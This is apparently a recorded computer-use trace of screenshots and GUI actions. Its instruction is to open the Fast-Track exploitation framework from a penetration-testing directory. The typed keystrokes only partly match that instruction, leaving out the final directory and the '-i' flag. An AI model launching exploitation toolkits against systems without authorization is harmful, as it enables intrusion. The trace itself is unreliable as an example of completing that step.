
{"action": "double_click", "coordinate": [315, 452]}

{"action": "mouse_move", "coordinate": [299, 474]}

{"action": "mouse_move", "coordinate": [338, 607]}

Change to /pentest/exploits/fasttrack and launch ./fast-track.py -i past its dependency checks
{"action": "type", "text": "cd"}

{"action": "type", "text": "/"}

{"action": "type", "text": "p"}

{"action": "type", "text": "entest/"}

{"action": "type", "text": "exploits/"}

{"action": "mouse_move", "coordinate": [961, 390]}

{"action": "type", "text": "./fast-track.py -"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
